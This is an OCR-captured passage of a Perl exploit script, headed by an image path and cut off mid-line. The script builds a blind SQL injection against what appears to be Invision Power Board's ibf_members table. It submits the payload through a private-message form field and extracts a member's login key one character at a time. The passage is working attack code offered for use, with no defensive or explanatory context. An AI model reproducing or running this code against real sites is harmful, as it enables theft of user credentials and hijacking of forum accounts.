
		# reset tries

		$tries = 5;

		print "\x08", $charset[$j];

		# build sql injection

		$sql = '-1 UNION SELECT ' . 
($need_null ? '0, ' : '') . 'CHAR('

		     . (join (',', map {ord} 
split ('', $user))) . ') FROM '

		     . 'ibf_members WHERE id = 
' . $tid . ' AND MID('

		     . 'member_login_key, ' . 
($i + 1) . ', 1) = CHAR('

		     . ord ($charset[$j]) . 
')';

		$form{from_contact} = $sql;

		$resp = $ua->post ($base_url . 
$post_pm_page, \%form,

			referer => $base_url . 
$pm_page);

		if (!$resp->is_success()) {

			die "\nError: " . $resp-